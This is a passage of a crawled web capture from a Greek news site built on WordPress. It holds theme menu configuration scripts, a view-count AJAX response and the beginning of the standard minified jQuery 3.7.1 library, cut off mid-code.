0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI2IiwiYWxsIjoiMTIifQ==","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#008f00","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#008f00","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","show_mega_cats":"yes","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","inline":"yes","tds_menu_sub_active2-line_color":"[base64]","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_114';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_114');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-up","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"12","align_horiz":"content-horiz-center","float_right":"yes","inline":"yes","tds_menu_active":"tds_menu_active1","text_color":"#ffffff","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_114","tdc_css_class":"tdi_114","tdc_css_class_style":"tdi_114_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[839]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_mobile_search","style_general_mobile_horiz_menu","style_general_header_user","style_general_header_weather","style_general_header_date","style_general_socials","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_separator","style_general_header_menu","style_general_menu_sub_active2","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

<script>
	var lepopup_ajax_url = "https://www.palmoskalymnou.gr/wp-admin/admin-ajax.php";
	var lepopup_ga_tracking = "off";
	var lepopup_abd_enabled = "off";
	var lepopup_async_init = "on";
	var lepopup_preload = "off";
	var lepopup_overlays = {};
	var lepopup_campaigns = {};
</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769938747 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.palmoskalymnou.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -83
content:
{"839":206}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.palmoskalymnou.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1
body_size: 43832
content:
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return 